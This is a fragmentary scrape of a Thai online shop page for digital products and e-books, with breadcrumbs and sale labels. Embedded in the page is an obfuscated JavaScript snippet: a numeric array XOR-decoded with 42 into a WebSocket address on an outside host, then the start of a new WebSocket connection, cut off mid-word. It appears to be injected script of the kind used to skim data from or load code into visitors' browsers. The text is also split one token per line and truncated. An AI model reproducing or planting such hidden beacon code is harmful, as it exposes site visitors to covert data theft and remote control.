
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
Digital Products
/
หนังสืออิเล็กทรอนิกส์ (E-bo
ลดราคา!